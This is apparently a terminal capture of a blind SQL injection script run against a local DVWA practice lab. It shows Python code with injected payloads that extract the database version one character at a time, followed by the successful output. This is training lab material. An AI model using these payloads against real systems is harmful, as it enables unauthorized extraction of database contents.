 ┌──(adminlocal㉿kali)-[~]
└─$ batcat sql_inj_blind.py
File: sql_inj_blind.py
1 import requests
2 from requests.structures import CaseInsensitiveDict
3
4 headers = CaseInsensitiveDict()
5 headers["Cookie"] = "security=low; PHPSESSID=aopnk68k3t44kj83nhujm23a77"
6 url = 'http://127.0.0.1/DVWA/vulnerabilities/sqli_blind/'
7
8 for i in range(100):
9     parameters = f"id=1'+and+length(version())%3d{i}%23&Submit=Submit"
10     r = requests.get(url, headers=headers, params=parameters)
11     if 'User ID exists in the database' in r.text:
12         print(f'length = {i}')
13         length = i
14         break
15 j = 1
16 for i in range(1, length+1):
17     for s in range(30, 126):
18         parameters = f"id=1'+and+ascii(substring(version(),{i},{j}))%3d{s}%23&Submit=Submit"
19         r = requests.get(url, headers=headers, params=parameters)
20         if 'User ID exists in the database' in r.text:
21             print(chr(s), end='')
22             break
23         j += 1
┌──(adminlocal㉿kali)-[~]
└─$ python3 sql_inj_blind.py
length = 16
11.8.1-MariaDB-2